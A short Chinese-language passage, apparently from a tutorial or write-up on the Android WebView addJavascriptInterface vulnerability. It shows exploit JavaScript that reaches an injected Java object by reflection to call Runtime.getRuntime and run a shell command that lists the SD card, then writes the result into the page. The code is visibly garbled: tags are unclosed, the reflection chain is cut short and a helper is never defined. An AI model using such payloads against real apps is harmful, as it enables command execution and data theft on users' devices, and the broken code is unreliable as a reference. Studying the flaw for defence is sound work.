 2) 利用addJavascriptInterface方法注册可供JavaScript调用的java对象 “injectedObj”，利用反射机制调用Android API
getRuntime执行shell命令：
EXP的JavaScript代码：
复制
1 <html
2 <body
3 <script
4 function execute(cmdArgs)
5 {
6 return injectedObj.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null)
7 }
8
9 var res = execute(["/system/bin/sh", "-c", "ls -al /mnt/sdcard/"]);
10 document.write(getContents(res.getInputStream()));
11 </script
12 </body
13 </html